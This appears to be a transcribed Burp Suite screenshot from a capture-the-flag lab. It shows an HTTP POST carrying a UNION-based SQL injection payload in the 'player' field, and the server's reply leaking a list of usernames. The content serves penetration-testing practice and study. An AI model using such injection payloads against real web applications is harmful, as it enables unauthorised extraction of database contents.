 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 60
10 Origin: http://10.129.96.75
11 Connection: keep-alive
12 Referer: http://10.129.96.75/
13 Cookie: PHPSESSID=rnotnlb104dla39p1h90029lse
14
15 player=' union select group_concat(player) from players-- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 10 Jul 2024 10:44:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 91
10
11 Sorry, ippsec,celesian,big0us,luska,tinyboy you are not eligible due to already
qualifying.